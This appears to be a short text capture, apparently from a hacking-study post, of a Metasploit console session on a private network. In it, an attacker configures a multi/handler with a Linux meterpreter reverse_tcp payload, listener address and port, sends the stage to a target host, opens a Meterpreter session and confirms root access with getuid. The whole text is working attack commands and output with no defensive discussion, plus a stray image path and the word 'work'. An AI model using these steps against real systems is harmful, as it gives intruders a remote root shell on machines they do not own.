 msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.10
lhost => 192.168.1.10
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.10:4444
work
[*] Sending stage (980808 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.10:4444 -> 192.168.1.6:34454) at 2021-07-09 11:18:44 +0800
meterpreter > getuid
Server username: root @ 09dd4e5bfa91 (uid=0, gid=0, euid=0, egid=0)
meterpreter >
HACK学习呀